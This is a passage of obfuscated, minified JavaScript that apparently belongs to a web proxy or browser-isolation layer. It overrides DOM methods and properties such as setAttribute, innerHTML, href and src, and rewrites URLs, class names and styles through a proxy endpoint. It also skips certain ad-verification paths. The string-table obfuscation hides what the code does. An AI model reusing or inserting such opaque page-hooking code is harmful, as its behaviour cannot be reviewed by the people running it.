"),i.A[e(3742)](o)[e(328)][e(665)](this,e(2212),t),t}),(()=>!0)),Qt(o,l(3183),l(1019),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(520)][t(3742)][t(665)](this,...n)[t(835)](" ")[t(3793)]((e=>e[t(379)]()))[t(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2616)](" ")},set:function(t){const e=l,n=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,u.md)(t)))[e(2616)](" ");for(var r=arguments[e(3901)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(520)][e(2402)][e(665)](this,n,...s)}}),Jt(o,l(3183),l(1091),(function(t){const e=l;return i.A[e(3742)](o)[e(2080)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(3183),l(346),(function(t){const n=l;if(t[n(981)](n(2757))){const e=t[n(697)](5)[n(1181)]();(0,u._)(e)||(t=n(2757)+(0,u.md)(e))}let r="";return r=n(910)===t||n(1212)===t||n(3627)===t?i.A[n(3742)](o)[n(2066)][n(665)](this,(0,u.md)(t)):i.A[n(3742)](o)[n(2066)][n(665)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2212)===t?r=r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" "):n(2258)===t||n(3382)===t?n(3891)==typeof r&&r[n(981)](n(2431))&&(r=r[n(697)](3)):(()=>!!(n(921)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(933)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(1585)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(984)===this[n(1088)][n(1181)]()&&n(1751)===t&&(0,e.EW)(r)||"a"===this[n(1088)][n(1181)]()&&n(1751)===t&&(0,e.EW)(r)||n(1949)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(1801)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(837)===this[n(1088)][n(1181)]()&&n(975)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3858)]:n(933)===this[n(1088)][n(1181)]()&&n(3021)===t||n(1801)===this[n(1088)][n(1181)]()&&n(3021)===t?r=Nt(r):n(837)===this[n(1088)][n(1181)]()&&n(735)===t&&(0,u._)(r)||this[n(1088)][n(1181)]()[n(981)](n(2462))&&n(1801)===t&&(0,u._)(r)||n(3377)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2979)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(345)===t&&(r=zt(r)),n(1634)===t&&(r=(0,Et.H)(r)),r):r})),Jt(o,l(3183),l(2331),(function(t){const e=l;return i.A[e(3742)](o)[e(956)][e(665)](this,(0,u.md)(t))})),Jt(o,l(3183),l(2168),(function(t){const e=l;if(t[e(981)](e(2757))){const n=t[e(697)](5)[e(1181)]();(0,u._)(n)||(t=e(2757)+(0,u.md)(n))}return i.A[e(3742)](o)[e(3323)][e(665)](this,t)})),Qt(o,l(3183),"id",{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3782)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3891)!=typeof t&&(t=o[e(3694)](t)),xt(o,t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3782)][e(2402)][e(665)](this,(0,u.md)(t),...r)}}),Qt(o,l(3183),l(1178),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(1112)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(1634)===this[e(1088)][e(1181)]())return i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1585)===this[e(1088)][e(1181)]())return i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,t,...s);const c=t[e(574)]();return this instanceof o[e(2248)]&&c[e(1225)](e(517))?i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,t,...s):i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(3183),l(3925),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3658)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(574)]();for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2248)]&&n[e(1225)](e(517))?i.A[e(3742)](o)[e(3658)][e(2402)][e(665)](this,t,...a):i.A[e(3742)](o)[e(3658)][e(2402)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(3183),l(3882),(function(t,e){const n=l;return i.A[n(3742)](o)[n(2779)][n(665)](this,t,this instanceof o[n(1733)]&&n(1634)!==this[n(1088)][n(1181)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(3183),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1322)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3183),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1229)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3183),l(998),(function(t){const e=l;if(t[e(981)](e(2757))){const n=t[e(697)](5)[e(1181)]();(0,u._)(n)||(t=e(2757)+(0,u.md)(n))}return i.A[e(3742)](o)[e(1249)][e(665)](this,t)})),Jt(o,l(3183),l(1837),(function(t){const e=l;return!!t&&i.A[e(3742)](o)[e(380)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1396),l(3315),l(1606),l(1592),l(2376),l(3303),l(2074)],f=["id",l(2212),l(3382),l(2258),l(3704),l(3321),l(3021),l(1751),l(3347),"as",l(2406),l(1925),l(1650),l(3377),l(2979),l(910),l(1212),l(3627),l(1634),...d];Jt(o,l(3183),l(580),(function(t,s){const a=l;t=t[a(1181)]();let c=String(s);const h=this[a(1088)][a(1181)]();if("id"!==t||(0,u._)(c))if(a(2212)===t)c=c[a(835)](" ")[a(3793)]((t=>t[a(379)]()))[a(3793)]((t=>(0,u.md)(t)))[a(2616)](" ");else if(a(2258)===t||a(3382)===t)c=a(2431)+c;else if(a(921)===h)a(3704)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}):a(3321)===t&&(c=a(3871)[a(1172)](At,a(1211))[a(1172)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2854)]+a(885),kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),a(3039))[a(1172)]((0,kt.x)().id,a(758))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(933)!==h&&a(404)!==h||a(3704)!==t)if(a(933)!==h&&a(404)!==h||a(3021)!==t)if(a(1585)===h&&a(3704)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else if(a(984)===h){var f;const s=a(3347)===t?c:null===(f=i.A[a(3742)](o)[a(2066)][a(665)](this,a(3347)))||void 0===f?void 0:f[a(1181)](),l=a(1751)===t?c:i.A[a(3742)](o)[a(2066)][a(665)](this,a(1751)),u="as"===t?c:i.A[a(3742)](o)[a(2066)][a(665)](this,"as"),d=a(943)===s||a(1717)===s&&a(1634)===u?e.MN[a(1818)]:a(1717)===s&&a(1585)===u?e.MN[a(3607)]:e.MN[a(2417)];a(1751)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}):l&&i.A[a(3742)](o)[a(403)][a(2402)][a(665)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}))}else if("a"!==h||a(1751)!==t||(0,e.EW)(c))if("a"===h&&a(1650)===t&&a(3891)==typeof c)t=a(2757)+(0,u.md)(a(1650));else if(a(1949)!==h||a(3704)!==t&&a(1925)!==t||(0,e.EW)(c))if(a(1801)!==h||a(3704)!==t||(0,e.EW)(c))if(a(1801)===h&&a(3021)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(2854)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)])});else if(a(837)!==h||a(975)!==t||(0,e.EW)(c))a(837)!==h||a(735)!==t||(0,u._)(c)||[a(1923),a(2210),a(3796),a(1103)][a(1225)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3742)](o)[a(2066)][a(665)](this,a(735));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(1923)===t?e.MN[a(3639)]:e.MN[a(2607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3639)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(2854)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else xt(o,c),c=(0,u.md)(c);if(d[a(1225)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2406)===t&&(c=_t(r,c,i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]))),a(2979)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3377)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(910)!==t&&a(1212)!==t||(t=(0,u.md)(t)),a(3627)===t&&(t=(0,u.md)(t)),t[a(981)](a(2757))){const e=t[a(697)](5)[a(1181)]();(0,u._)(e)||(t=a(2757)+(0,u.md)(e))}return a(1634)===t&&(c=(0,Et.e)(c)),i.A[a(3742)](o)[a(328)][a(665)](this,t,c)}),(function(t,e){const n=l,r=t[n(1181)]();return!!f[n(1225)](r)||!!r[n(981)](n(2757))}));const m=[l(2127),l(1751)];Jt(o,l(3183),l(789),(function(t,s,a){const c=l;return c(2127)===s&&a[c(981)]("#")?a="#"+(0,u.md)(a[c(697)](1)):c(2127)!==s&&c(1751)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]})),i.A[c(3742)](o)[c(2132)][c(665)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2155)]((t=>e[r(981)](t)))})),Jt(o,l(3183),l(483),(function(t){const e=l;return i.A[e(3742)](o)[e(1299)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(2370),l(2112),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3356)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}},(()=>!0)),Qt(o,l(2370),l(2656),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(276)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(568),l(2198),(function(){const t=l;this[t(1188)]=!0;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(257)][t(665)](this,...n)})),Jt(o,l(568),l(3642),(function(){const t=l;this[t(3120)]=!0;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(3331)][t(665)](this,...n)})),Jt(o,l(453),l(2217),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(1385)])&&void 0!==d||(this[c(1385)]=[]);const f=null!==(h=this[c(1385)][c(1157)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2Z;this[s(1385)]=this[s(1385)][s(3446)]((t=>{const e=s;var n;return!(e(3105)!=typeof t[e(2698)]&&null!==(n=t[e(2698)])&&void 0!==n&&null!==(n=n[e(674)])&&void 0!==n&&n[e(2268)])}));try{for(var c=arguments[s(3901)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2544)][s(2523)]?d[s(2544)][s(2523)][s(665)](d[s(2544)],t,...l):d[s(2544)][s(665)](this,t,...l)}catch(t){console[s(232)](t)}const f=++d[s(423)];let m=!1;if((t[s(3120)]||t[s(1188)]&&this[s(1385)][s(538)]((t=>t[s(423)]===f))||this instanceof o[s(2370)]&&this[s(1385)][s(538)]((t=>t[s(423)]===f)))&&(m=!0),m&&!t[s(2129)]){let a=t[s(735)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1088)])||void 0===p?void 0:p[s(1181)]());){var p;a=a[s(1154)]}if(a){var g;const c=i.A[s(3742)](o)[s(2066)][s(665)](a,s(2757)+(0,u.md)(s(1650)));if(c)try{o[s(254)](c)}catch(t){}let l=i.A[s(3742)](o)[s(2066)][s(665)](a,s(1751));if(s(3891)!=typeof l||l[s(981)](s(2770)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(675)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3858)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3742)](o)[s(2066)][s(665)](a,s(345));if(h=_t(r,h,i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)])),t[s(1513)](),l){if("#"===l){const t=(0,e.sH)(window[s(575)][s(1751)])[s(3858)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)],extra:{sourceFrameOrigin:d}})}let t=o;for(;J(t,s(2326),s(666),{url:l,windowFeatures:h?s(2244)[s(1172)](h):void 0,name:o[s(1416)]}),t!==o[s(3820)];)t=t[s(1231)][s(2515)]}}}s(3105)!=typeof a&&null!=a&&a[s(3564)]&&(this[s(1385)]=this[s(1385)][s(3446)]((t=>t!==d)))}};return this[l(1385)][l(1745)](d),d})();return i.A[c(3742)](o)[c(3880)][c(665)](this,t,f[c(2924)],a)}),(function(t,e){return l(666)===t})),Jt(o,l(453),l(1485),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(1385)])&&void 0!==s?s:[],c=a[r(2908)](It(t,e,n));if(-1!==c){const[e]=a[r(1675)](c,1);return i.A[r(3742)](o)[r(1409)][r(665)](this,t,e[r(2924)],n)}return i.A[r(3742)](o)[r(1409)][r(665)](this,t,e,n)}),(t=>l(666)===t)),Qt(o,l(1141),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3175)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(3175)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3175)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(1141),l(1751),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3639)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]})}catch(e){s.A[a(714)](a(3346),t)}for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](o)[a(738)][a(2402)][a(665)](this,t,...u)}}),Qt(o,l(1141),l(2561),{get:function(){const t=l;let n=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3858)]);try{return new URL(n)[t(2561)]}catch(e){for(var r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3742)](o)[t(2178)][t(3742)][t(2516)](this,s)}}}),Qt(o,l(1141),l(439),{get:function(){const t=l;let n=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3858)]);try{return new URL(n)[t(439)]}catch(e){for(var r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3742)](o)[t(2435)][t(3742)][t(2516)](this,s)}}}),Qt(o,l(1141),l(713),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(713)]}catch(e){return i.A[t(3742)](o)[t(1352)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(2975),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(2975)]}catch(e){return i.A[t(3742)](o)[t(3427)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(2098),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(2098)]}catch(e){return i.A[t(3742)](o)[t(1532)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(3475),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(3475)]}catch(e){return i.A[t(3742)](o)[t(1105)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(735),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(949)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751));a&&i.A[s(3742)](o)[s(328)][s(665)](this,s(1751),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3742)](o)[s(949)][s(2402)][s(665)](this,t,...u)}}),Qt(o,l(1141),l(675),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3858)])[t(675)]:i.A[t(3742)](o)[t(3371)][t(3742)][t(2516)](this,r)}}),Qt(o,l(1141),l(3834),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1070)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(1070)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(1141),l(297),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(297)]}catch(e){return i.A[t(3742)](o)[t(2736)][t(3742)][t(2516)](this,r)}}}),Yt(o,l(1733),l(2652),{get:function(t,e){const n=l;if(n(3891)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){return l(3891)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2118)][e(3905)](t)[e(3793)]((t=>e(3891)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3891)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2118)][n(3863)](t,e)}},null),Qt(o,l(1733),l(2428),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3463)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(1634)===this[e(1088)][e(1181)]()?i.A[e(3742)](o)[e(3463)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3742)](o)[e(3463)][e(2402)][e(665)](this,t,...s)}}),Qt(o,l(1733),l(2979),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3525)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3525)][e(2402)][e(665)](this,t,...r)}}),Yt(o,l(1733),l(1634),{get:function(t,e){const n=l;if(n(261)===e)return!0;const r=t[e];return r?n(2445)==typeof r?r[n(3348)](t):n(3891)==typeof r?n(2493)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(2493)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(3891)==typeof n&&n[s(1225)](s(243))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1634));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(3742)](o)[s(328)][s(665)](this,s(1634),e)}}return!0}},null),Qt(o,l(274),l(975),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(2270)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(735));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1923)===a?e.MN[s(3639)]:e.MN[s(2607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3742)](o)[s(2270)][s(2402)][s(665)](this,t,...u)}}),Qt(o,l(274),l(735),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(1315)][t(3742)][t(2516)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(1923),e(2210),e(3796),e(1103)][e(1225)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(1315)][e(2402)][e(665)](this,t,...r)}}),Qt(o,l(2299),l(1111),{get:function(){const t=l,e=i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));for(var n=arguments[t(3901)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3742)](o)[t(1973)][t(3742)][t(665)](this,...s);return $t(o,c,e)&&(c[t(3217)]||(c[t(3217)]=!0,G(c),lt(c),h[t(2492)](c)),Ft(c),Vt(r,c)),i.A[t(3742)](o)[t(1517)][t(3742)][t(665)](this,...s)}}),Jt(o,l(3280),l(1996),(function(t,e){const n=l,r=i.A[n(3742)](o)[n(825)][n(665)](this,t,e);return o[n(3236)](r)}),(function(t,e){return!!o[l(3236)]})),Jt(o,l(3280),l(2496),(function(t,e,n){const r=l;let s=i.A[r(3742)](o)[r(1908)][r(665)](this,t,e,n);var a;return t&&9===t[r(985)]&&(s=i.A[r(3742)](o)[r(825)][r(665)](this,s),null!==(a=s[r(575)])&&void 0!==a&&null!==(a=a[r(318)])&&void 0!==a&&a[0]&&(s[r(575)][r(318)][0]=o[r(3938)][r(675)]),delete s[r(3938)],delete s[r(1385)],s=i.A[r(3742)](o)[r(1908)][r(665)](this,s,e,n)),s})),Qt(o,l(2143),l(1801),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this,...n);return Ht[t(3742)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2Z;try{if(null!=t&&t[e(3087)])return!0;if(e(3891)==typeof t){var n;if(t[e(981)](e(2814)))return!0;const r=o[e(3280)][e(1996)](t);if(null!=r&&null!==(n=r[e(1367)])&&void 0!==n&&n[e(981)](e(1674)))return!0;if([e(877),e(3866),e(549)][e(1225)](null==r?void 0:r[e(1367)])&&void 0!==(null==r?void 0:r[e(2472)])&&void 0!==(null==r?void 0:r[e(2591)])&&void 0!==(null==r?void 0:r[e(2599)]))return!0}}catch(t){}return!1})(this[t(3584)]))return!1;if((0,e.EW)(o[t(575)][t(1751)])){const n=new URL((0,e.sH)(o[t(575)][t(1751)])[t(3858)]);if(t(993)===n[t(439)]&&/\/sodar\/.*.html/g[t(335)](n[t(2975)]))return!1;if(t(336)===n[t(439)]&&t(1692)===n[t(2975)])return!1;if(t(2645)===n[t(439)]&&n[t(2975)][t(2744)](t(3676)))return!1;if(t(3586)===n[t(439)]&&t(2584)===n[t(2975)])return!1}const n=(()=>{const e=t;try{return 